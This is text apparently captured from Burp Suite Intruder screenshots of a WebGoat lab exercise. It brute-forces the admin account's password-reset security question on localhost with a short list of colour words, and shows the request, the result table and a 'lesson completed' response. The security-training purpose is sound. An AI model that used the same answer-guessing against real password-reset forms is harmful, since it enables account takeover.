 1 ×
2 ×
...
Target
Positions
Payloads
Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base reque
are assigned to payload positions - see help for full details.
Attack type:
Sniper
POST /WebGoat/PasswordReset/questions HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-
X-Requested-With: XMLHttpRequest
Content-Length: 42
Origin: http://localhost:8080
DNT: 1
Connection: close
Cookie: JSESSIONID=z7s8U8AKZdZ0I0sBzKB6Ss7zG5y3323iIswbm6qU;
WEBWOLFSESSION=KcstNAOU2RSBg_WUVplNtuheoy4W8iSomq-ECZR2
username=admin&securityQuestion=§%E5%95%8A§
Results
Target
Positions
Payloads
Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 390
2 orange 200 390
4 yellow 200 390
5 red 200 390
1 green 200 401
3 purple 500 20064
Request
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Thu, 28 Jan 2021 03:37:20 GMT
{
"lessonCompleted" : true,
"feedback" : "Congratulations. You have successfully completed the assignment.",
"output" : null,
"assignment" : "QuestionsAssignment",
"attemptWasMade" : true
}